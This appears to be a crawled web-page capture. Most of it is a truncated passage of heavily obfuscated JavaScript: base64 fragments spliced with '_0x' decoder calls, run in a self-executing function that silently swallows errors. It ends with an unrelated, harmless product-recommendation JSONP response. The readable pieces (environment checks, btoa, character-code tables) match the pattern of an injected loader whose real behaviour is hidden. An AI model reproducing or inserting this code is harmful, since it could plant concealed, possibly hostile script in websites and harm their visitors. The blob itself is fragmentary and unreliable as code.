'+'sJzVYSmknKStKKDB4NDc1LCdXRSRDJykr'+'SigweDFjYywnOWJ0YicpK0ooMHgzZjEsJ'+_0x2295657s(0x31c)+'gweDJiNSwnY3F4XicpK0ooMHg0ZGUsJyF'+'eQVMnKStKKDB4NTJiLCdwMTQhJykrSigw'+'eDI4ZiwnXiVwbycpK0ooMHg0OGMsJ1hjT'+'VcnKStKKDB4OTgsJ2NxeF4nKStKKDB4Mj'+_0x2295657s(0x166)+'pK0ooMHg1MjUsJzIyUWgnKStKKDB4MTcx'+'LCcjcmVpJykrSigweDE3OCwnN09sJicpK'+'0ooMHg1NjksJ3d3IU0nKStKKDB4NTM2LC'+_0x2295657s(0x244)+'oMHgxZjYsJ3VpWkYnKStKKDB4NDAxLCcm'+'QGthJykrSigweDI1NCwnbDZYUScpK0ooM'+'HgxMGYsJ3diblUnKStKKDB4NTI2LCcyMl'+'FoJykrSigweDI1NSwnRXBpQCcpK0ooMHg'+'0OWYsJzg5U0AnKStKKDB4MTE2LCcmT0FQ'+'JykrSigweDNmMCwnY3F4XicpK0ooMHgyN'+'zEsJ0UlKEknKStKKDB4ZGUsJ0RpbzAnKS'+_0x2295657s(0x207))+('LCduempeJykrSigweGMyLCdETk8lJykrS'+'igweGY5LCcwJWVRJykrSigweDRlMiwnV0'+'UkQycpK0ooMHgzM2QsJ0RpbzAnKStKKDB'+'4NDM1LCdtMklYJykrSigweDNlZCwnMCVl'+_0x2295657s(0x28b)+_0x2295657s(0x2d0)+'cpK0ooMHg1OWEsJ0NRViYnKStKKDB4NWE'+'1LCdFcGlAJykrSigweDRjMSwnI3JlaScp'+'K0ooMHgxOGMsJ1hjTVcnKStKKDB4MzBjL'+'CcwJWVRJykrSigweDI1MiwnVWNMNCcpK0'+'ooMHgyZDEsJ3AxNCEnKStKKDB4MTdhLCd'+'ucER6JykrSigweGJiLCdsNlhRJykrSigw'+'eDU4MiwnYUEkWicpK0ooMHhmMywnMCVlU'+'ScpK0ooMHg1MDIsJyZPQVAnKStKKDB4MW'+'ZhLCdkMHFwJykrSigweDIzNywnd3chTSc'+'pK0ooMHgxOWYsJzlidGInKStKKDB4Mzdj'+'LCc2dDYzJykrSigweGJhLCdeJXBvJykrS'+_0x2295657s(0x1a1)+'VwaUAnKStKKDB4MWEyLCdFJShJJykrSig'+'weDE2ZCwnd2JuVScpK0ooMHg0ZjksJ0RO'+_0x2295657s(0x197)+'DQyOCwnIV5BUycpK0ooMHgzNTUsJ0E4UD'+'UnKStKKDB4NWE3LCdFcGlAJykrSigweDF'+_0x2295657s(0x189)+'KStKKDB4MjFlLCdXRSRDJykrSigweDNkO'+_0x2295657s(0x2b7)+_0x2295657s(0x2d6)+'nWGNNVycpK0ooMHg0NzIsJzdPbCYnKStK'+'KDB4MmIwLCdXRSRDJykrSigweDJiOCwnb'+'nBEeicpK0ooMHgyZWQsJyFeQVMnKStKKD'+_0x2295657s(0x2ac))+('QSRaJykrSigweDIyYSwnJW9UcicpK0ooM'+'HgzNDgsJyZAa2EnKStKKDB4MmU0LCclb1'+'RyJykrSigweDJjYSwnQ1FWJicpK0ooMHg'+'xZDgsJ3VpWkYnKStKKDB4Mzk3LCdFJShJ'+'JykrSigweDUwNSwnXiVwbycpK0ooMHhkY'+'SwnY3F4XicpK0ooMHgyZDgsJ0d2bE8nKS'+'tKKDB4NDY2LCdLSUdxJykrSigweDExMCw'+_0x2295657s(0x212)+'KDB4MjRmLCcyMlFoJykrSigweDMzNSwnR'+'SUoSScpK0ooMHg0MjQsJzI2bkAnKStKKD'+'B4MjExLCdwMTQhJykrSigweDJlYiwnJU5'+_0x2295657s(0x1b6)+_0x2295657s(0x1e4)+'icpK0ooMHgyMDAsJ0VwaUAnKStKKDB4NT'+'I4LCcjcmVpJykrSigweDFhNSwnZXV0Jic'+_0x2295657s(0x2df)+'LCdETk8lJykrSigweGQ5LCc1WEppJykrS'+'igweDNhZCwnMjZuQCcpK0ooMHgzMjEsJ1'+'FpRiYnKStKKDB4NTlmLCcoIzBpJykrSig'+'weDI2OSwnRE5PJScpK0ooMHgzM2UsJyVO'+_0x2295657s(0x253)+'DJiNywnXiVwbycpK0ooMHgzM2EsJzVYSm'+_0x2295657s(0x297)+'0ZCwnKCMwaScpK0ooMHgzZjcsJ2QwcXAn'+'KStKKDB4MjJjLCdEcU1EJykrSigweDQzN'+_0x2295657s(0x17f)+_0x2295657s(0x1e8)+'nQGs1KicpK0ooMHgzYzIsJyZAa2EnKStK'+'KDB4Y2IsJ0VwaUAnKStKKDB4NGI2LCdYY'+'01XJykrSigweDM4YywnZDBxcCcpK0ooMH'+'gxYzIsJ1Fp')+('RiYnKStKKDB4NGM5LCdYY01XJykrSigwe'+_0x2295657s(0x1b2)+'YnKStKKDB4NDJhLCdsNlhRJykrSigweDR'+_0x2295657s(0x1db)+'KStKKDB4MjYxLCdkMHFwJykpKyhKKDB4M'+'mZkLCdVY0w0JykrSigweDM4YSwnI3JlaS'+_0x2295657s(0x194)+'mLCclTlgmJykrSigweDJiZiwnRHZqUycp'+'K0ooMHhjOSwnWGNNVycpK0ooMHhhYSwnX'+'md2YycpK0ooMHgyNzMsJ2NxeF4nKStKKD'+'B4NTJjLCc3T2wmJykrSigweDQ1Yiwnd3c'+'hTScpK0ooMHgyOWEsJzVYSmknKStKKDB4'+'MWVhLCc4OVNAJykrSigweDFlOSwnaCN3c'+'CcpK0ooMHgxYjQsJ0d2bE8nKStKKDB4MT'+'Y4LCdEdmpTJykrSigweDEwYiwnVlVicCc'+'pK0ooMHg0MjYsJ2V1dCYnKStKKDB4NDYx'+_0x2295657s(0x21a)+'0ooMHgzNGIsJzAlZVEnKStKKDB4MTMwLC'+'cwJWVRJykrSigweDQ5NiwnJU5YJicpK0o'+_0x2295657s(0x1cd)+_0x2295657s(0x1fc)+_0x2295657s(0x1ea)+'dwJykrSigweDI1YiwnMCVlUScpK0ooMHg'+_0x2295657s(0x328)+'JykrSigweDI2MCwnXmd2YycpK0ooMHgxZ'+'mYsJ0R2alMnKStKKDB4NTEwLCdVY0w0Jy'+'krSigweDQ3YiwnMjZuQCcpK0ooMHgzMTc'+_0x2295657s(0x31f)+'SigweDFjYiwnJkBrYScpK0ooMHgzY2YsJ'+'zIyUWgnKStKKDB4ZTIsJ0R2alMnKStKKD'+'B4MzcyLCc4')+(_0x2295657s(0x2b8)+_0x2295657s(0x2c3)+'5AJykrSigweDE4ZCwnbDZYUScpK0ooMHg'+'zMjgsJ2NxeF4nKStKKDB4NTU1LCcoIzBp'+'JykrSigweGQ2LCdldXQmJykrSigweDQ3O'+'SwncDE0IScpK0ooMHgyNzYsJ0VwaUAnKS'+'tKKDB4NDFmLCclb1RyJykrSigweDNmYyw'+'nMyozWScpK0ooMHg1MmEsJ25wRHonKStK'+'KDB4Mzc0LCdXRSRDJykrSigweDVjNCwnb'+_0x2295657s(0x1ba)+'B4M2U1LCclb1RyJykrSigweGY1LCcoIzB'+'pJykrSigweDRjNSwnOWY4RScpK0ooMHgz'+'MjcsJ2gjd3AnKStKKDB4MzFjLCdsNlhRJ'+'ykrSigweDViMywnS0lHcScpK0ooMHg1MD'+'MsJzg5U0AnKStKKDB4MWQxLCdFcGlAJyk'+_0x2295657s(0x1ce)+'J2NxeF4nKStKKDB4MTE4LCdwMTQhJykrS'+'igweDI1MCwnI3JlaScpK0ooMHhkMSwnS0'+'lHcScpK0ooMHgxNGEsJzVYSmknKStKKDB'+'4MWNmLCdVY0w0JykrSigweDE5ZSwnbnBE'+'eicpK0ooMHgyMjcsJ1FpRiYnKStKKDB4M'+'jJiLCdETk8lJykrSigweDU0OCwnJU5YJi'+'cpK0ooMHg5NSwnY3F4XicpK0ooMHgyYmE'+'sJ0RpbzAnKStKKDB4NDUxLCcmQGthJykr'+'SigweDNiMSwnbTJJWCcpK0ooMHgyYTEsJ'+'2V1dCYnKStKKDB4ZWYsJyVOWCYnKStKKD'+'B4NGNjLCdeZ3ZjJykrSigweDUxOCwnODl'+'TQCcpK0ooMHhkMiwnRGlvMCcpK0ooMHgz'+_0x2295657s(0x178)+'ykrSigweDE0ZSwnS0lHcScpK0ooMHhiMy'+'wnI3JlaScp')+('K0ooMHg0ZGYsJ256al4nKStKKDB4NGJmL'+_0x2295657s(0x208)+_0x2295657s(0x245)+'eJXBvJykrSigweDJmOSwnYUEkWicpK0oo'+'MHgxMTcsJyFeQVMnKStKKDB4MmM2LCdEd'+'mpTJykrSigweDMyNSwnRSUoSScpK0ooMH'+_0x2295657s(0x1f5)+'qJykrSigweDRhYSwnWGNNVycpK0ooMHg0'+'MjIsJ2gjd3AnKStKKDB4Mzg1LCdFcGlAJ'+'ykrSigweDI2YSwnI3JlaScpK0ooMHgyZm'+'EsJzlmOEUnKStKKDB4NDQxLCdYY01XJyk'+'rSigweDViYywnc3FvJScpK0ooMHg0YWQs'+'JzVYSmknKStKKDB4MzlmLCdYY01XJykrS'+'igweDQxNCwnRXBpQCcpK0ooMHgxZWYsJ3'+'diblUnKStKKDB4YTIsJzVYSmknKStKKDB'+'4M2JlLCdEdmpTJykrSigweGFmLCcwJWVR'+_0x2295657s(0x15f)+'jYsJ0d2bE8nKStKKDB4NDY0LCdzcW8lJy'+_0x2295657s(0x19d)+'sJ0d2bE8nKStKKDB4MTQ3LCdYY01XJykr'+'SigweDFjNCwnOWJ0YicpK0ooMHgyNGEsJ'+'3NxbyUnKStKKDB4MWM3LCdEaW8wJykrSi'+'gweDNjOSwnYUEkWicpK0ooMHhmZCwnVWN'+'MNCcpK0ooMHgyM2EsJ2gjd3AnKStKKDB4'+'NTkxLCdWVWJwJykrSigweDU0YSwnOWY4R'+'ScpK0ooMHg1ODgsJ1JlXnonKStKKDB4Mm'+'MwLCdhQSRaJykrSigweDQzOCwnN09sJic'+_0x2295657s(0x266)+_0x2295657s(0x30e)+'0ooMHg1Y2MsJzlidGInKStKKDB4YzcsJ2'+_0x2295657s(0x217))+(_0x2295657s(0x228)+'DUnKStKKDB4MTY1LCdSZV56JykrSigweD'+'M5NSwnY3F4XicpK0ooMHhiYywnRGlvMCc'+'pK0ooMHgyNjcsJyVOWCYnKStKKDB4MjAx'+_0x2295657s(0x1ec)+_0x2295657s(0x2f4)+'dHdmxPJykrSigweDRiMywnWGNNVycpK0o'+'oMHg0YTEsJ1hjTVcnKStKKDB4MjJkLCdH'+'dmxPJykrSigweDM0YSwnRE5PJScpK0ooM'+'HgyN2UsJzZ0NjMnKStKKDB4NWQwLCdEaW'+'8wJykrSigweDEyMSwnbnBEeicpK0ooMHg'+'xOGEsJ3AxNCEnKStKKDB4MmM4LCdEcU1E'+'JykrSigweDJhZiwnKCMwaScpK0ooMHhmY'+'SwnaCN3cCcpK0ooMHgxNzYsJ15ndmMnKS'+'tKKDB4NTcxLCcwJWVRJykrSigweDQ3Myw'+'nV0UkQycpK0ooMHgzN2UsJ0E4UDUnKStK'+'KDB4NDI1LCdldXQmJykrSigweDIyNSwnI'+_0x2295657s(0x15c)+'B4M2Q1LCdhQSRaJykrSigweDRiNywnQGs'+'1KicpK0ooMHgyY2QsJ14lcG8nKStKKDB4'+'MWFhLCdEdmpTJykrSigweDIzMywndWlaR'+'icpK0ooMHg0NjUsJ3VpWkYnKStKKDB4NT'+'kzLCdAazUqJykrSigweDNjYSwnIV5BUyc'+_0x2295657s(0x310)+'eDFlOCwnJkBrYScpK0ooMHgzNmEsJyVOW'+'CYnKSsnbmcnLGNbSigweDNjZCwnYUEkWi'+_0x2295657s(0x225)+'6LEEsQixDLEQpe3JldHVybiBxKHMsdCx1'+'LHcseCx6LEEsQixDLEQpO30sY1tKKDB4M'+'2UyLCdldXQmJyldPWZ1bmN0aW9uKHEscy'+_0x2295657s(0x28d))+('IHF8fHM7fSxjW0ooMHg1MGUsJ0E4UDUnK'+_0x2295657s(0x1b8)+'l7cmV0dXJuIHEocyx0LHUsdyx4LHopO30'+'sY1tKKDB4MWYzLCdBOFA1JyldPWZ1bmN0'+'aW9uKHEscyx0LHUsdyl7cmV0dXJuIHEoc'+'yx0LHUsdyk7fSxjW0ooMHg1NjcsJ14lcG'+'8nKV09SigweDUzMCwnI3JlaScpK0ooMHg'+'yZDQsJyNyZWknKStKKDB4NTYyLCclb1Ry'+'JykrJ10nLGNbSigweDNlNCwndWlaRicpX'+'T1KKDB4NDkwLCdAazUqJykrSigweGNhLC'+'dEdmpTJykrSigweDFkNCwnMCVlUScpK0o'+'oMHg1Y2YsJzIyUWgnKSxjW0ooMHgxZDYs'+'J0tJR3EnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcShzKTt9LGNbSigweDUzMiwnUm'+_0x2295657s(0x1cb)+_0x2295657s(0x2f5)+'TDQnKStKKDB4NGUxLCdLSUdxJykrJ10nL'+'GNbSigweDFlNiwnJkBrYScpXT1KKDB4Mz'+'ZlLCchXkFTJykrSigweDU0NCwnbTJJWCc'+'pK0ooMHg0MmYsJ1VjTDQnKStKKDB4NWM4'+'LCc3T2wmJykrSigweDE1NywnXmd2YycpL'+'GNbSigweDRmNSwnXiVwbycpXT1mdW5jdG'+_0x2295657s(0x1f2)+'pe3JldHVybiBxKHMsdCx1LHcseCx6LEEs'+'QixDLEQpO307dmFyIGQ9YyxmPWZ1bmN0a'+'W9uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZn'+'VuY3Rpb24ocyx0KXt2YXIgdT1xP2Z1bmN'+_0x2295657s(0x311)+'aWYodCl7dmFyIHc9dFtLKDB4NDQ5LCc5Y'+'nRiJyldKHMsYXJndW1lbnRzKTtyZXR1cm'+_0x2295657s(0x19f))+(_0x2295657s(0x227)+_0x2295657s(0x203)+_0x2295657s(0x305)+'4MjkzLCdhQSRaJyldPWRbTCgweDJkMCwn'+'bnBEeicpXSx0W0woMHg0MGEsJ2w2WFEnK'+_0x2295657s(0x27f)+'JldHVybiBkW00oMHgyMzUsJ0RpbzAnKV0'+'oeixBKTt9LHRbTCgweDM1YywnaCN3cCcp'+_0x2295657s(0x16f)+'DB4ZDAsJ2gjd3AnKV09ZnVuY3Rpb24oei'+_0x2295657s(0x2e5)+_0x2295657s(0x22f)+_0x2295657s(0x2c1)+'zIyUWgnKV0sdFtMKDB4MjBiLCdeJXBvJy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE89TDt'+_0x2295657s(0x2fd)+_0x2295657s(0x29d)+'V09ZFtMKDB4NDNkLCcwJWVRJyldLHRbTC'+'gweDI4YSwndWlaRicpXT1mdW5jdGlvbih'+'6LEEpe3ZhciBQPUw7cmV0dXJuIGRbUCgw'+'eDRlOSwnQ1FWJicpXSh6LEEpO30sdFtMK'+'DB4M2IwLCc4OVNAJyldPWZ1bmN0aW9uKH'+'gpe3ZhciBRPUw7cmV0dXJuIGRbUSgweDN'+_0x2295657s(0x306)+_0x2295657s(0x193)+_0x2295657s(0x1f6)+'JRaCcpKydoJ10scykmJmZ1bmN0aW9uKHg'+'seil7dmFyIFI9TCxBPWRbUigweDQ5YSwn'+'RXBpQCcpXShmLHRoaXMsZnVuY3Rpb24oK'+_0x2295657s(0x317)+'cjcmVpJyld')+('PXVbUygweDI0NCwnI3JlaScpXTt2YXIgR'+'D1DLEU9dVtTKDB4NTVkLCc5ZjhFJyldKH'+'R5cGVvZiB3aW5kb3csdVtTKDB4M2VhLCc'+_0x2295657s(0x1c1)+'LCdldXQmJyldKHR5cGVvZiBwcm9jZXNzL'+'HVbUygweDU3ZiwnRGlvMCcpXSkmJnVbUy'+'gweDE2MiwnJW9UcicpXSh0eXBlb2YgcmV'+'xdWlyZSx1W1MoMHgxZjQsJygjMGknKV0p'+'JiZ1W1MoMHg1YTEsJzVYSmknKV0odHlwZ'+_0x2295657s(0x240)+'knKV0pP2dsb2JhbDp0aGlzLEY9ZnVuY3R'+_0x2295657s(0x299)+'MHgzYTcsJyVOWCYnKSkrJ3AnXShEW1QoM'+'HhhYiwnNnQ2MycpXSk7cmV0dXJuIUdbVC'+'gweDQ1NSwnZDBxcCcpXShBKTt9O3JldHV'+_0x2295657s(0x201)+'fSk7ZFtSKDB4YTAsJ20ySVgnKV0oQSk7Z'+_0x2295657s(0x1a0)+_0x2295657s(0x165)+'nKSsnaCddKTtCKyspaWYoZFtSKDB4NGQ2'+'LCdBOFA1JyldKHhbUigweDRlMCwnd3chT'+'ScpK1IoMHgzMDIsJzI2bkAnKV0oeltCXV'+'sweDBdKSx6W0JdWzB4MV0pKXJldHVybjt'+'yZXR1cm4gMHgxO30odyxhcmd1bWVudHMp'+'KXJldHVybiBxW3ddO31mdW5jdGlvbiBpK'+'HEpe3ZhciBVPUoscz1uZXcgUmVnRXhwKG'+'RbVSgweDQxMywnUmVeeicpXSwnZycpLHQ'+'9ZFtVKDB4NGFiLCdETk8lJyldW1UoMHg5'+'YSwnQ1FWJicpKydjZSddKHMsJycpLHM9Z'+'FtVKDB4M2ZlLCdHdmxPJyldKGJ0b2EscS'+'lbVSgweDVj')+('NywnIV5BUycpXSgnPScsMHg0KVtVKDB4M'+_0x2295657s(0x2d3)+'wnVlVicCcpXSgnJylbVSgweDJkYSwnQTh'+'QNScpKydzZSddKClbVSgweDVjMiwnbnpq'+_0x2295657s(0x1d5)+'GInKSsnY2UnXSgvW2EtekEtWl0vZyxmdW'+_0x2295657s(0x323)+'TdHJpbmdbVigweDU5MiwnMjJRaCcpK1Yo'+'MHg1YTQsJ0RpbzAnKSsnZGUnXShkW1YoM'+_0x2295657s(0x2cc)+'duempeJyldKHUsJ1onKT8weDVhOjB4N2E'+_0x2295657s(0x23c)+_0x2295657s(0x191)+'HFNRCcpXSgweDApLDB4ZCkpP3U6ZFtWKD'+'B4MWYwLCdRaUYmJyldKHUsMHgxYSkpO30'+_0x2295657s(0x277)+_0x2295657s(0x249)+'DB4NTcyLCc3T2wmJyldKGRbVSgweDI0ZS'+'wnY3F4XicpXShkW1UoMHgxMTksJ14lcG8'+'nKV0oZFtVKDB4MjBlLCdldXQmJyldKGRb'+_0x2295657s(0x168)+'GRkLCcyNm5AJyldKSxkW1UoMHg0NDAsJz'+'VYSmknKV1bVSgweDFlMywnbTJJWCcpKyd'+'jZSddKHMsJycpKSwnLycpLHEpLGRbVSgw'+_0x2295657s(0x2c6)+'CxtLHA9bmV3IFJlZ0V4cChkW0ooMHg1Mz'+_0x2295657s(0x312)+'hLCdldXQmJyldLGs9cCxsPWZ1bmN0aW9u'+'KCl7dmFyIFc9SixxPXt9O3FbVygweDQ4M'+'iwnIV5BUycpXT1mdW5jdGlvbih3LHgsei'+'xBLEIsQyxE')+(_0x2295657s(0x179)+'GRbWCgweDEwYywnKCMwaScpXSh3LHgsei'+'xBLEIsQyxELEUsRixHLEgpO30scVtXKDB'+'4NTZmLCdjcXheJyldPWZ1bmN0aW9uKHcs'+'eil7dmFyIFk9VztyZXR1cm4gZFtZKDB4M'+_0x2295657s(0x2f1)+'g0NTksJ0UlKEknKV09ZnVuY3Rpb24odyx'+'4LHosQSxCLEMsRCl7dmFyIFo9VztyZXR1'+'cm4gZFtaKDB4NTQ5LCc3T2wmJyldKHcse'+'Cx6LEEsQixDLEQpO30scVtXKDB4MWRmLC'+'c2dDYzJyldPWZ1bmN0aW9uKHcseCx6LEE'+'sQil7dmFyIGEwPVc7cmV0dXJuIGRbYTAo'+'MHgxMmYsJ3VpWkYnKV0odyx4LHosQSxCK'+'Tt9O3ZhciBzPXEsdD1kW1coMHgxMjUsJz'+'lmOEUnKV0od2luZG93LHt9KSx1PW5ldyB'+'SZWdFeHAoZFtXKDB4M2QwLCczKjNZJyld'+'LCdnJyksdT10W2RbVygweDFhYywnbDZYU'+'ScpXVtXKDB4MTZhLCdsNlhRJykrJ2NlJ1'+'0odSwnJyldO3UmJihuZXcgdSgweDAsMHg'+'wKVtXKDB4MzIzLCdsNlhRJyldPWRbVygw'+_0x2295657s(0x295)+_0x2295657s(0x2eb)+_0x2295657s(0x223)+'BUCcpXSh3aW5kb3cse30pLDB4OCxbMHg3'+'LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSwwe'+_0x2295657s(0x229)+'0sWzB4MiwweDYzXSxbMHgxLDB4NmZdLFs'+'weDAsMHg2NF0pO2lmKHcpcmV0dXJuIHc9'+'c1thMSgweDRkMCwnJW9UcicpXShoLHcsM'+'Hg4LFsweDcsMHg2ZV0sWzB4NCwweDc0XS'+'xbMHgyLDB4')+(_0x2295657s(0x1c8)+'SgweDI0ZCwnd2JuVScpXShoLHcsMHg0LF'+'sweDMsMHg2Nl0sWzB4MiwweDY1XSk7fSg'+'pKSk7fSwhKG09ZFtKKDB4MTYwLCd3Ym5V'+'JyldKG0sd2luZG93KSl8fChtPWRbSigwe'+'DUyOSwnQThQNScpXShoLG0sMHgxMCxbMH'+_0x2295657s(0x1e3)+_0x2295657s(0x181)+_0x2295657s(0x24f)+_0x2295657s(0x17b)+'doI3dwJyldKG0saltKKDB4NDI3LCdeJXB'+'vJykrJ2NlJ10oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x2275010.slice(_0x2275010.indexOf("{") + 1, _0x2275010.lastIndexOf("}"))})())),d[a0(0xbd9,'4&U3')])));}catch(w){}}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1769879643866&_device=mac&userId=&cookieId=ab9TvB2r8TuAsoZrMHz0rro9Cv&emailId=&anchors=id%3A%3A2005690NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ab9TvB2r8TuAsoZrMHz0rro9Cv%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%222005690NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 87
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"0839d238-b7e8-49da-b862-45fb2e89e434"}});